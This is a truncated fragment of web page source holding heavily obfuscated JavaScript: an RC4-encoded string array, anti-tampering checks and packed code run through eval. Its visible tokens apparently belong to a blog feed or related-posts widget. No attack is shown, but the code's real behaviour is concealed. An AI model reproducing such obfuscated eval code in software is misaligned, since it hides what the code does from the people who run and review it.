rd8Kww5bCk1hDW15Ww4QLMXfCqhfCrykFworDklBRTzPCi2NJw6fCsxdeMsO8w5nDvgEpK8OlRwXCnMK6wpTCkzXDhMKYCnjDv31/fcK8wqFHw53CoyZ6JcK5woBzX8KfwqVFESJ0wrTDjMKfw77Cl8OBwrUVSCwhfTVjw7vCny46w6MnV8OTw71swpzDmErCvcKmw4/DtsOLNXzCqyHDtVnDs8Okw5lTw6nCljBpw77Ck8K8VcOOw57DlAVawprDnsKLJmppFDd2fCfDqWrDswfCgDDDhsKlw6s/[base64]/CgMOHC8OtwpFnSMOXw5oLQkIDPMKSXsKaw5Jqwro5w6/ChcOdBU95fcKNw5DCq8KIw6LChVbClMKxwpYyFArDlkhFwqHCglzCrDlDwqIXwpYBw4rCicOLwrZSw49EBsOnP8O5w4jDm8KDDMOYwpLDnXFYwow6wofDv8KtwqIcAsOJwrUdw4jCjksjw5FzwrjCmMKWB8KrQjEhcMOhaV8dw5pRw7nDhcOAwrpDw4/[base64]/DnXMbw7rCpHVhwqV8KMOELMKewqMnMkbCm8ONK8Oudm4LecOfb10zP8KfBMOBTsOPwp11F1DCssKvw7TCkDp0FMKxEMKFwpLDpCPCiDdewpkcw7zCuQDCgxTCgsKEFcKnS37CiBjDpsK8w6Vsw5h5OX7DnFA6wrjCk8Kuwo/Cq8KOwqBMVi5aw5/[base64]/Cl2LDuGxvMcK0U8ONw4bDo3zDs8KJZ8OQw6h8XnV+w7XDssKRZE/ChsOMOhXCmsOvwpTDssOUJgoNJ0cNwphNMMO5w5vCjz3Dv8Ouw6YQw4vCnz/[base64]/ChsOzwoVeOcODLizCplVuQjAdwpBwwpttACTCusKJNxVsQivCo8OTw4/Dv8Knw6hcwojDgRnCvMKLCsKAw7/CmXFofcOWwrN7wqPDnhI1ZzsQwr3Cmz8pwoHCicOew4DDjcO5ShYqwoDCtVLDjyfDrsKqBxJ1cMOrUhY/woXCscKxw5VfIWzCj8Orw5DDrMOFWsO1wqFhAErDgMO3I8OuEjvDgHd9w6vDm8KQRsOuw7FJw7ZhwqF/wpbCiT7DvXEhw7rDssO/FcOmw55ZZ8KyZ8K8RsKkw5oJwq3Dv8KELsOUw4YgUk7CmgRcUMO4w7rDr8OJw5XDt0/DriFsSRR/woTDmMOhVgpEwoPDokPClRnDn8Ovw5LDmsKAGm7ChxVfRkbChmnCvXl6JsKdFzZ4w4bDusK7d2jCrcKBw6RBwp/Drj3Dqi7CjxwSPTbDkGIkwrHDrsOVCMOxTgoGwoXCpcKcwrA6AzTCvsOJw5YPMj0zf8OSUMKKwpvCoz3CsgJMw4QTXMONwqvDgcOLwqI3YcKkd8KqSgoXwqHCi8OKL8K5NAMNwozDtcO2WQMiw6B1fsKvw5vCry3CosOTwoDCkBdqSC3DmsKww5DCl8KCw4nCnMK/[base64]/DjsO/[base64]/[base64]/woPCvsOawrfCoADCq1jDtWs/[base64]/CuCXChGJdw5RIw5bCjybClcOKCMKDwrHDt8OVw5bDpDYoFlfDosOsJ8KoFHhIwpDCkG8QAcOfc8OJw7lhwpLDpW7ClRUPw5zCjB0vDBgtw47DpkFew409acO/[base64]/[base64]/[base64]/w6/DmFo6wp59w53DssK1FzZ8dwDCrMKMUV9/[base64]/[base64]/w7fCizgRwqN7fkpOIxfCqChAwqgSw4gSwrvCnsOuw5fCncOpwrDCnsKkwp7Dny1Aw4Jiw6/[base64]/wq5awqrCjU0Rw4VqJ8K8w5TCucKyfE7DicOYIsOJTVbCg0JFw5wTwoHCqzfDuyYgJcOPw7nCg8KVfyHDn1rCsFBpw6LDsAoWw5YqwpBQKxo9w6PDscKJwqxqw6xHw57DtcKZAzbCvsKHUQDDu3oKw4jCoMOVWsK2UMKTw6/DqsKpKcKPw5vDvCvDuR/[base64]/[base64]/wpXCpsK6OMOeSBXDlsOCJSjDksO7w7XDvcOuw5Imwo3DgsKbw7Mvw5vChXHChwpSw5PDgsOzw545LBTCn8KFwrAaw6/DqsKNMMOyO8KPL8OzbijCv8KMw4ojZcKxw6QPCcO6w7vCmQxVwrckMX4+dsK7wqJCw4nDo8KTfTDDh2jDtcOkw7TDvVfCu8OIw5HCjcOGAcO+N249w4PDlMKVQxk2f8OcLkzDisOTHjVPGTZCwrd6w5hFw5XDpsK/CMOaUMOVPm3DtsOyw7PCozjCosOzTMOUBMKxwqXCksK8YcKyNMOxMgZ7KnFHw6c0BTQHw4nCnMOpwpzDrcKzY8KgCmnDuEYEwobClXtWdRPCi2/DjRM7FwPDsTlWw4pLVcKNw4bCscOUbcO3XThJw5fCniIfw7HCtMK4Q2grwoXCkcK0w6QIwrtMIsOlwqTCqcKiHsKKLgTCqxs4wowtwowNe2fDp8OBAsKSQMOQw74Owo1nw6LDhUbCkF82w4vCh2VjZmAAc8O+woVLwo/DtHXCkcKOJcObw48QwpHDvx4Uw6vDsgnDh8OswqYQwqDDlGvDpQHDugQ1fsOtPsKNb8KEMMOAKS7CpMKAEcOcw5tZYMOqw7/[base64]/DisKhGwk2w7LDtsO2fgTCh18nwpjCrihPwo4PwojDsnrDnw1vw6fDlgIEw7zCkBlVXsKtQGfCk1tJUsKmTsO7w4jDgsKTwrjCpMOfw7VyaMOsw5ILAFoKJAMSaCpEwqnCk8Ktw7rDosOEw5PDsEXDvsOgwpfCk8Ohwp7CsGHDpsOnw6zCkMKIw7/[base64]/[base64]/wqVtVcKBASDCiUXDq3E4enLCp8Kzf3rDicOHw5h9w5UKd8K/w5g/WEnCisKkwpACGsKdUsKMHnfDucOSw7EfdBEgOcK/UMOmw5bDrcOIwrjDs2XCtcKNFlQTw5/DjDxKw64Vwqx8V2XDh2HDnUXCvcKsOA9WVcO1w7XClsKjBgY0wpQIKDp+YcK6wqpLMsOYG8KMwp3CshnDscOvw6EOw55NwqzDvj7Ch3XDpcKmwrYVE2JLNndoDMK/w5ILDB9wwqBXw45jVMKyw7FJLcOqwq7CncOawqnCl8OJwoHDvMOfwqUyeRfCk8KEIztacMORwqHDkUttw599H17DnFLDkHvCrmZQRcO0VV/DvR3Dk3E0UiQDbRBWw5k8w7Y/woLDiGTDqcKAw7TCqyDCiW7Djm3ChMOAw57ClxQFw5/DncKfw5rCtl5EwpkKVsKuwp9ebWg/wp7Ci8KwTkUYw68Vw47CvMKhw4LDl3/[base64]/DnMOnU8OMamoZPDTCshjDpFU6JMOiwqs8w6gHw7LDozzCpMKAw5HChMO8IMO+V1LDqyUOw6vDlsOtwpvDrVLDg8K5DQsoO8OWwpB2wrpBS8K/[base64]/DvMOpEzcvwoUUw5TDiUXChm3DvhvCiRNTW3vDnsKHEXfDgcOew47CjD7DucKfw6fDrcKIO8KZwowxwpDCv8Kjw7TCuz4FwqFVdmzDgTBLOUo5YMO4ZTzDhsOhwp9KPMKAw5cywoPCs1d8T8KfHcOGwqbDhVLDgnfDp8Kdwr/DscOuw6bDkyrCkGHCujnCs8KQwqDCiUvDh8O/wrxSwoNIBm7DqWbDhwzCmcK7GQ9OUXkjbsO9aGzCgcO7WHPDp8OgwoxcUMOCw4nCtMOtesOCEMOww7AowrAjJC3CnMKtTMOGwphVw6ICWcKEV8K2JwZXw4ctwo/DpsO1w73DsncHLMOmMzzDjk9Kw7DCt03DqMOHw4TCgXrDpnBPwo/DosONw5LCp8ORDsKMwrEEwoJXw6Y1wqB7w7hZZRNKwqzCoMKZMMOqwr7CncKzw7LDpiPDk8OFR0bDi3zDpMOfwpXDvnHCrMO6wpEZNMKbwpnCkMOcw5TCucO/UB4uNWtJD1BaJsO8wpnCkMOxOkM5wrrClcKWQitkfGtRNjbDqcKee8KJOcOjIMKoR2Ufw7kKfsOTTsK1DznDq006Gg01IsOyccKeAmxCXsOow67Cj100wr7DscKPwqYUC3fCssKIw6VGRhLCj3ERMcOuwrlyw4TClMKtC8K/M8O6w4jCjMK9ajDDo8OGPx/CgcKowrTDk1sQw7TCjcOzw4E/I1jCvMOROmDChRN+wo8Gw4tuGMO4wptrwpHCj8O2w6hzOQ7DgVVBw5zDiSIkwprCtcONwo/DhHpjw7fCvsOGWlkOcDtjOMKBwqMHbkciCRNvJSw7wpnChxhQwqAXwqdVwolYGUN+FkjCqMK3U2vCnG7CmMO7fsOqcHbDsMOtw6NVZcKhXsKMw7jCmcO+w6nCh8KLwrPDjEnDnsODw7NlQsKYesK/[base64]/aWYBWMOhEsK3w5DDo2gMQsOTBzI7wqQ6UkwOwovDnhTClFUYw7jDgWpGwrl2wrM/[base64]/CowNdwq/DlxTDhMKJw6EDwpt/w5rCsC/DpcOVK8O7aAfCoywqwrB7wpU4w5zCh8KRIsOIwo9OSMKfw71uwqMEYlMWwrUMw43Cr29HWy/CncOUfcKpGcKNMsKPHHgOwqAJwqt7JyHCmcKpwqzDnyzDhGbDpVttDMORw5Ikw77CqsKew6g4EybDvcKwwovDhyjDli15w4Azw7/Cl1nCq8OkHQfCrMOAwpzCu0h7wqpvwqgBQsKvwqcWUzh0woLDoAhOCVsHw6zCv8K/w6BZwr3DpsOVwpnDk8OZwq3CkTjCtcO2ccOORjpfw4DDsC9IwoVhw7rDghhrw6bCrsKFwrTCp8KBwpZ1w7BNcMOtC1rDkcKTw6kzw4jDtwbDhFVzw5Qud8O6fsKjTS7CnMOTew4/[base64]/[base64]/wohNCmnDhsO+MSrCgxUrwr4oD2PCuUhRw7rDhcOWw5UyP2N/JsOiOSYcXMKtwoHDnmDCscODEzleQQljZMKpH2LCghHDv8Ouwo/Cu8Oxw6wOZcKsG1QyDMO8O2PDg8O2w4BgwqEobjvDpWdgw6EoLnfCnALCkRMQw4oXHcKwwp/DoC5KwrHDpB4kah3CtcO2AcOfK8OXw4TCmQUiGcOiw4HDhcKeGsOkOn03w6zCvMOdImhyw7h7WmTCqS/CisORwoJpaW15wpnCgcOzwqPDk8O7wrjCmsKsJMOWP8O0TsO2Ih/Dh8KLAyzDscK4wpw+TMOeJXLCogvCj8O8w51oZkPCtcO7ZWcMw43CrMO5P8Oaw4wrw5rCkMKSw5LCt2oGw45KSyvDs8KWAcOjwphQFD7CgMKawoHDumB5Tx3Dlz/DrzNdwp/[base64]/CrlDCucOVw4YYBMKKfsOBwrnCgT54wo3Du3w6YnAaw7bDoxIWOy7DrEjCr8KJw7hkwpbCrMKUwqXDhnU2woUBDcOnL8KBcsKsw47Cm8KdGlfCnQwdwoh2w6t6wrPDvh/CjgnDvsK/[base64]/w4DCvjRrYn7DsTMOG39PwpPDiHfCmSxmXzfDp8KDEMObG8KBwqhmUMOcw70NOcO5B8OaK8OnAcKfw5bCv8O5Hj3ChGrCn8OWwp4PZsKgwrHCs8OEw5nClMKfMcO2wqwFCmDDoMOgCk/Cr8KuCXtDeEzCocO0VcO2wrXDk8KfTQNhw6tuwoPCjyIlwrl1GEx+FMKuw5LCkEp4Bh5PAMOgwrbDvSTDisOONxYwwoEBbUfDsnnDim4CwqNjwpjCgkDCi8K3Bl4gwqJbXcO7CAbCoFnDhBLDryDDkgPDoDo='];
(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0xb10b,0xe9));var _0xbb10=function(b,f){b=b-0x0;var a=_0xb10b[b];if(_0xbb10['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0xbb10['rc4']=e;_0xbb10['data']={};_0xbb10['initialized']=!![];}var d=_0xbb10['data'][b];if(d===undefined){if(_0xbb10['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0xbb10)['checkState']();_0xbb10['once']=!![];}a=_0xbb10['rc4'](a,f);_0xbb10['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'ZhRGj':_0xbb10('0x0','25nz'),'phkyo':function q(a,b){return a+b;},'rorZA':function r(a,b){return a(b);},'SaoNZ':function s(a,b){return a<b;},'DciaO':function l(a,b){return a(b);},'jJDqo':function m(a,b){return a/b;},'akplC':function k(a,b){return a>b;},'wydtP':function o(a,b){return a%b;},'HwHAP':_0xbb10('0x1','Cfwu'),'BHSpI':function p(a,b){return a(b);}};var i=a[_0xbb10('0x2','7Qw3')][_0xbb10('0x3','tx7Z')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':while(c--)if(e[c])g=g[_0xbb10('0x4','07so')](new RegExp(a[_0xbb10('0x5','91^r')](a[_0xbb10('0x6','ozYK')]('\x5cb',a[_0xbb10('0x7','19kn')](d,c)),'\x5cb'),'g'),e[c]);continue;case'1':var b={'CEAQT':function t(b,c){return a[_0xbb10('0x8','Kw$o')](b,c);},'AVWat':function u(b,c){return a[_0xbb10('0x9','jfH&')](b,c);},'lYPuD':function v(b,c){return a[_0xbb10('0xa','JwL[')](b,c);},'Vhlwg':function w(b,c){return a[_0xbb10('0xb','tmU^')](b,c);},'DkSmb':function x(b,c){return a[_0xbb10('0xc','iYJY')](b,c);},'jqlDY':function y(b,c){return a[_0xbb10('0xd','utWb')](b,c);},'NqOwQ':function n(b,c){return a[_0xbb10('0xe','jcI8')](b,c);},'QOVrF':a[_0xbb10('0xf','1vwV')]};continue;case'2':if(!''[_0xbb10('0x10','JwL[')](/^/,String)){while(c--)h[a[_0xbb10('0x11','HH8c')](d,c)]=e[c]||a[_0xbb10('0x12','iYJY')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0xbb10('0x13','ozYK')];};c=0x1;}continue;case'3':return g;case'4':;continue;case'5':d=function(a){return b[_0xbb10('0x14','gcKM')](b[_0xbb10('0x15','91^r')](a,f)?'':b[_0xbb10('0x16','V4Xc')](d,b[_0xbb10('0x17','V4Xc')](parseInt,b[_0xbb10('0x18','$]Y2')](a,f))),b[_0xbb10('0x19','x0gm')](a=b[_0xbb10('0x1a','tx7Z')](a,f),0x23)?String[_0xbb10('0x1b','[S5M')](b[_0xbb10('0x1c','tx7Z')](a,0x1d)):a[_0xbb10('0x1d','8oo!')](0x24));};continue;}break;}}(_0xbb10('0x1e','Vg%!'),0x3e,0x17e,_0xbb10('0x1f','D#][')[_0xbb10('0x20','ozYK')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T S=["\\1x\\l\\m\\1b\\j\\h\\m\\1q\\h\\D\\W\\j\\i\\Y\\15\\K\\o\\B\\1x\\l\\m\\1E\\j\\h\\m\\1C\\h\\i\\D\\H\\B\\1x\\l\\m\\1o\\j\\h\\l\\m\\1x\\h\\i\\G\\1J\\1r\\B\\B\\o\\U\\U\\1J\\1r\\B\\B\\H\\U\\U\\H\\l\\m\\1k\\j\\o\\i\\Z\\i\\G\\s\\j\\W\\j\\i\\Y\\m\\P\\1t\\j\\s\\j\\h\\l\\X\\t\\m\\1a\\1c\\1G\\h\\i\\l\\11\\j\\h\\X\\t\\16\\h\\i\\D\\s\\j\\h\\l\\w\\t\\1n\\K\\1v\\1c\\1G\\h\\i\\l\\11\\j\\h\\1u\\t\\1h\\h\\i\\D\\s\\j\\h\\l\\w\\t\\1n\\K\\1v\\h\\i\\l\\1B\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\11\\j\\h\\1u\\t\\1h\\h\\i\\l\\10\\j\\i\\l\\N\\j\\h\\1u\\t\\1h\\h\\i\\G\\s\\j\\h\\1f\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\1q\\t\\1s\\h\\i\\i\\l\\11\\j\\h\\X\\t\\16\\h\\i\\l\\10\\j\\i\\l\\N\\j\\h\\X\\t\\16\\h\\i\\Z\\i\\i\\1c\\s\\j\\h\\1f\\m\\J\\D\\1f\\m\\A\\D\\1f\\m\\u\\h\\i\\l\\1F\\j\\i\\G\\V\\M\\s\\j\\h\\l\\1i\\h\\i\\l\\r\\1t\\j\\s\\j\\h\\l\\1k\\h\\i\\l\\N\\j\\h\\1k\\h\\i\\l\\11\\j\\h\\q\\h\\i\\l\\14\\j\\h\\1q\\t\\1s\\h\\D\\h\\q\\h\\i\\D\\s\\j\\h\\1f\\1k\\h\\i\\l\\N\\j\\h\\1C\\t\\1o\\h\\i\\l\\11\\j\\h\\m\\E\\t\\1o\\h\\i\\l\\14\\j\\h\\1s\\h\\D\\h\\q\\h\\i\\D\\s\\j\\h\\1f\\q\\h\\i\\l\\1g\\j\\s\\j\\h\\l\\1i\\h\\i\\i\\i\\1c\\s\\j\\h\\l\\1C\\t\\1o\\h\\i\\l\\1g\\j\\s\\j\\h\\1f\\m\\1j\\h\\i\\i\\G\\15\\K\\o\\B\\s\\j\\h\\l\\m\\m\\t\\19\\h\\i\\G\\V\\1r\\B\\B\\s\\j\\h\\l\\m\\10\\h\\i\\l\\r\\U\\U\\j\\s\\j\\h\\m\\1v\\h\\i\\l\\1F\\j\\i\\D\\s\\j\\h\\m\\18\\h\\i\\l\\11\\j\\h\\m\\C\\t\\m\\q\\h\\i\\i\\G\\t\\m\\1r\\B\\s\\j\\o\\i\\l\\I\\j\\i\\l\\1m\\j\\h\\12\\C\\h\\i\\U\\U\\j\\s\\j\\o\\i\\l\\I\\j\\s\\j\\o\\i\\l\\I\\j\\i\\l\\18\\j\\z\\13\\12\\C\\z\\1p\\D\\h\\M\\P\\K\\1e\\B\\Q\\u\\t\\C\\Q\\h\\i\\l\\18\\j\\z\\13\\1d\\13\\12\\13\\m\\y\\1d\\z\\1A\\D\\h\\O\\M\\z\\P\\O\\h\\i\\i\\D\\s\\j\\h\\l\\u\\t\\C\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\D\\h\\z\\z\\1D\\l\\C\\l\\1I\\z\\1w\\z\\m\\p\\z\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\i\\i\\Z\\i\\i\\G\\t\\m\\1r\\B\\s\\j\\o\\i\\l\\I\\j\\i\\l\\1m\\j\\h\\12\\v\\h\\i\\U\\U\\j\\s\\j\\o\\i\\l\\I\\j\\s\\j\\o\\i\\l\\I\\j\\i\\l\\18\\j\\z\\13\\12\\v\\z\\1p\\D\\h\\M\\P\\K\\1e\\B\\Q\\u\\t\\v\\Q\\h\\i\\l\\18\\j\\z\\13\\1d\\13\\12\\13\\m\\X\\1d\\z\\1A\\D\\h\\O\\M\\z\\P\\O\\h\\i\\i\\D\\s\\j\\h\\l\\u\\t\\v\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\D\\h\\1H\\1c\\z\\z\\1D\\l\\v\\l\\1I\\z\\1w\\z\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\i\\i\\Z\\i\\i\\G\\s\\j\\h\\l\\17\\t\\L\\h\\i\\l\\1B\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\11\\j\\h\\17\\t\\L\\t\\16\\h\\i\\l\\10\\j\\h\\l\\17\\t\\L\\h\\i\\l\\N\\j\\h\\17\\t\\L\\t\\16\\h\\i\\G\\s\\j\\R\\i\\l\\10\\j\\h\\l\\17\\t\\m\\1l\\h\\i\\l\\N\\j\\h\\17\\t\\16\\h\\i\\G\\s\\j\\R\\i\\l\\m\\1h\\j\\h\\1l\\h\\i\\l\\11\\j\\h\\17\\t\\16\\h\\i\\Z\\i\\G\\s\\j\\h\\l\\A\\t\\1a\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\m\\V\\j\\15\\K\\o\\B\\h\\h\\D\\w\\B\\m\\G\\w\\M\\s\\j\\R\\i\\l\\m\\1D\\j\\h\\l\\p\\t\\1a\\K\\1a\\h\\i\\l\\r\\F\\m\\G\\w\\F\\F\\i\\o\\F\\B\\h\\M\\m\\R\\O\\h\\F\\w\\F\\h\\M\\z\\m\\R\\O\\h\\G\\s\\j\\R\\i\\l\\m\\r\\j\\h\\M\\1l\\K\\1e\\B\\Q\\y\\t\\1a\\Q\\O\\h\\F\\o\\F\\h\\M\\z\\1l\\O\\h\\i\\Z\\i\\G\\V\\M\\s\\j\\h\\l\\m\\m\\t\\19\\K\\l\\m\\W\\h\\i\\l\\r\\U\\U\\s\\l\\m\\11\\j\\h\\z\\m\\17\\z\\m\\16\\z\\m\\15\\1t\\m\\14\\B\\m\\1e\\t\\m\\o\\t\\m\\H\\U\\m\\w\\t\\m\\x\\B\\V\\h\\D\\W\\j\\o\\i\\Y\\s\\l\\1j\\j\\o\\l\\1b\\l\\m\\1m\\D\\W\\j\\o\\D\\H\\i\\Y\\15\\K\\w\\B\\Q\\M\\m\\n\\K\\1e\\B\\h\\m\\T\\t\\m\\1u\\h\\O\\Q\\F\\H\\l\\m\\N\\F\\Q\\M\\z\\m\\n\\O\\M\\m\\L\\K\\1e\\B\\h\\m\\1s\\h\\O\\Q\\G\\s\\l\\m\\11\\j\\h\\z\\m\\17\\z\\m\\16\\z\\m\\15\\z\\t\\z\\h\\F\\H\\l\\m\\N\\F\\h\\1t\\m\\14\\B\\m\\1e\\t\\m\\o\\t\\m\\H\\U\\m\\w\\t\\m\\x\\B\\m\\1g\\h\\D\\W\\j\\o\\i\\Y\\m\\V\\j\\15\\K\\H\\B\\V\\G\\H\\M\\o\\l\\1b\\l\\J\\l\\r\\G\\H\\F\\B\\m\\i\\Y\\15\\K\\x\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\T\\l\\m\\19\\j\\W\\j\\o\\i\\Y\\m\\1i\\K\\o\\l\\m\\1F\\Z\\i\\l\\1m\\j\\h\\m\\1p\\h\\i\\G\\x\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\T\\12\\x\\1d\\l\\m\\I\\G\\15\\K\\n\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\L\\l\\s\\p\\G\\x\\B\\m\\1B\\1t\\x\\l\\18\\j\\h\\m\\1A\\1c\\z\\z\\h\\D\\h\\1H\\1c\\z\\z\\h\\i\\1c\\x\\G\\w\\F\\B\\h\\M\\m\\v\\O\\M\\o\\K\\1e\\B\\Q\\m\\1n\\t\\T\\Q\\K\\L\\B\\Q\\h\\F\\n\\F\\h\\Q\\K\\m\\I\\B\\Q\\h\\F\\x\\F\\h\\Q\\O\\h\\F\\n\\F\\h\\M\\z\\o\\O\\M\\z\\m\\v\\O\\h\\Z\\s\\j\\h\\l\\m\\W\\h\\i\\l\\1g\\j\\h\\M\\z\\m\\L\\O\\h\\F\\w\\i\\Z\\D\\h\\1E\\h\\i\\Z\\i\\Z\\D\\h\\1E\\h\\i\\Z\\i\\G","\\k","\\A\\E\\y\\v\\p","\\k\\k\\p\\I\\v\\A\\k\\N\\J\\r\\w\\p\\v\\q\\r\\k\\o\\x\\x\\T\\y\\o\\A\\A\\k\\o\\w\\q\\u\\k\\o\\w\\p\\v\\X\\n\\k\\X\\o\\u\\k\\o\\p\\p\\u\\k\\w\\y\\o\\A\\A\\k\\k\\k\\k\\k\\k\\u\\n\\C\\q\\X\\n\\T\\y\\o\\A\\A\\k\\p\\v\\p\\y\\n\\k\\I\\p\\C\\y\\k\\P\\q\\J\\p\\J\\H\\n\\k\\N\\n\\n\\x\\k\\u\\n\\E\\y\\o\\w\\n\\k\\k\\x\\o\\v\\y\\P\\C\\q\\p\\v\\q\\r\\k\\y\\n\\r\\L\\p\\I\\k\\E\\y\\J\\A\\k\\A\\u\\w\\k\\n\\o\\w\\I\\k\\A\\I\\q\\u\\p\\k\\k\\k\\n\\r\\p\\u\\P\\k\\p\\o\\H\\k\\A\\v\\H\\y\\v\\r\\L\\A\\k\\w\\q\\x\\n\\k\\v\\N\\u\\o\\C\\n\\k\\x\\q\\w\\J\\C\\n\\r\\p\\k\\v\\r\\x\\n\\1a\\1p\\N\\k\\x\\v\\X\\k\\y\\v\\r\\18\\k\\v\\w\\q\\k\\o\\w\\p\\k\\H\\y\\q\\k\\v\\x\\k\\o\\E\\E\\n\\r\\x\\k\\T\\q\\C\\C\\n\\r\\p\\A\\k\\1l\\y\\q\\L\\L\\n\\u\\k\\1b\\A\\q\\r\\E\\k\\H\\q\\x\\P\\k\\w\\C\\p\\1N\\v\\N\\u\\o\\C\\n\\1N\\I\\q\\y\\x\\n\\u\\k\\u\\n\\C\\q\\X\\n\\k\\v\\L\\k\\x\\o\\p\\o\\k\\w\\y\\v\\w\\18\\k\\L\\v\\k\\A\\E\\o\\r\\k\\v\\w\\q\\r\\A\\k\\10\\10\\10\\k\\w\\q\\C\\k\\n\\C\\H\\n\\x\\k\\N\\v\\u\\A\\p\\k\\I\\p\\p\\E\\A\\k\\r\\J\\y\\y\\k\\N\\q\\u\\k\\E\\q\\A\\p\\k\\n\\C\\k\\1m\\u\\w\\I\\v\\X\\n\\1q\\o\\L\\n\\k\\L\\n\\p\\k\\N\\n\\n\\x\\A\\k\\E\\q\\A\\p\\A\\k\\A\\J\\C\\C\\o\\u\\P\\k\\o\\y\\p\\k\\1b\\A\\q\\r\\k\\v\\r\\k\\A\\w\\u\\v\\E\\p\\k\\C\\o\\1a\\k\\u\\n\\A\\J\\y\\p\\A\\k\\I\\R\\k\\p\\n\\u\\C\\k\\J\\y\\k\\I\\u\\n\\N\\k\\y\\v\\k\\o\\x\\x\\1h\\X\\n\\r\\p\\19\\v\\A\\p\\n\\r\\n\\u\\k\\C\\o\\v\\r\\k\\1w\\x\\o\\v\\y\\P\\C\\q\\p\\v\\q\\r\\k\\10\\v\\x\\n\\k\\E\\u\\n\\E\\n\\r\\x\\k\\w\\q\\r\\p\\o\\v\\r\\n\\u\\k\\1s\\E\\y\\J\\A\\k\\w\\q\\C\\C\\n\\r\\p\\A\\k\\1g\\1n\\1i\\19\\m\\V\\14\\k\\1g\\1n\\1i\\19\\m\\V\\15\\k\\X\\v\\x\\n\\q\\k\\1g\\1n\\1i\\19\\m\\V\\16\\k\\1w\\P\\q\\J\\p\\J\\H\\n\\k\\1k\\J\\y\\y\\1q\\q\\A\\p\\k\\w\\q\\r\\p\\k\\o\\y\\y\\q\\10\\T\\q\\C\\C\\n\\r\\p\\k\\w\\q\\r\\p\\o\\w\\p\\k\\w\\o\\p\\n\\L\\q\\u\\P\\k\\w\\q\\r\\p\\n\\r\\p\\k\\1m\\u\\k\\T\\o\\p\\n\\L\\q\\u\\P\\k\\r\\n\\1a\\p\\k\\o\\E\\E\\n\\r\\x\\T\\I\\v\\y\\x\\k\\w\\y\\n\\o\\u\\k\\m\\V\\V\\V\\k\\1j\\J\\n\\u\\P\\1v\\n\\y\\n\\w\\p\\q\\u\\k\\T\\q\\r\\p\\o\\w\\p\\1k\\q\\u\\C\\R\\k\\L\\n\\p\\1h\\y\\n\\C\\n\\r\\p\\1l\\P\\1o\\x\\k\\C\\o\\E\\k\\u\\n\\p\\J\\u\\r\\k\\u\\n\